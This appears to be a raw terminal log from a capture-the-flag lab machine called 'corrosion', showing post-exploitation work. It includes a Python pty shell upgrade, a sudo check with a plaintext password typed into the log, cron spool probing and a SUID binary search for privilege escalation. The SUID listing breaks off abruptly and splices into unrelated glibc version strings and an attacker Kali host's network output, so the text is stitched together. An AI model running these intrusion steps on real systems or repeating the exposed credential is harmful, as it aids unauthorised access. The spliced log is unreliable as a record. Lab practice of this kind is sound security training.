 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
jaye@corrosion:/var/spool/cron$ ls
ls
crontabs
jaye@corrosion:/var/spool/cron$ sudo -l
sudo -l
[sudo] password for jaye: melehifokivai
Sorry, user jaye may not run sudo on corrosion.
jaye@corrosion:/var/spool/cron$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root    4096 Aug 19  2021 .
drwxr-xr-x 7 root root    4096 Aug 19  2021 ..
drwx-wx--T 2 root crontab 4096 Sep 17  2021 crontabs
jaye@corrosion:/var/spool/cron$ cat crontabs
cat crontabs
cat: crontabs: Permission denied
jaye@corrosion:/var/spool/cron$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core18/2128/bin/mount
/snap/core18/2128/bin/ping
/snap/core18/2128/bin/su
/snap/core18/2128/bin/umount
/snap/core18/2128/usr/bin/chfn
/snap/core18/2128/usr/bin/chsh
/snap/core18/2128/usr/bin/gpasswd
/snap/core18/2128/usr/bin/newgrp
/snap/core18/2128/usr/bin/passwd
/snap/core18/2128/usr/bin/sudo
/snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2128/usr/lib/openssh/ssh-keysign
/snap/core18/2823/bin/mount
/snap/core18/2823/bin/ping
/snap/core18/2823/bin/su
/snap/core18/2823/bin/umount
/snap/core18/2823/usr/bin/chfn
/snap/core18/2823/usr/bin/chsh
/snap/core18/2823/usr/bin/gpasswd
/snap/core18/2823/usr/bin/newgrp
/snap/core18/2823/usr/bin/passwd
2.38-1ubuntu6_i386
2.39-0ubuntu8.1_amd64
2.39-0ubuntu8.1_i386
2.39-0ubuntu8.2_amd64
2.39-0ubuntu8.2_i386
2.39-0ubuntu8_amd64
2.39-0ubuntu8_i386
2.39-0ubuntu9_amd64
2.39-0ubuntu9_i386
(yeah㉿kali)-[~/tools/glibc-all-in-one]
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.88.128  netmask 255.255.255.0  broadcast 192.168.
inet6 fe80::20c:29ff:fe08:c47c  prefixlen 64  scopeid 0x20<lin
ether 00:0c:29:08:c4:7c  txqueuelen 1000  (Ethernet)
RX packets 2724622  bytes 1726228819 (1.6 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2865111  bytes 477496430 (455.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(yeah㉿kali)-[~/tools/glibc-all-in-one]
$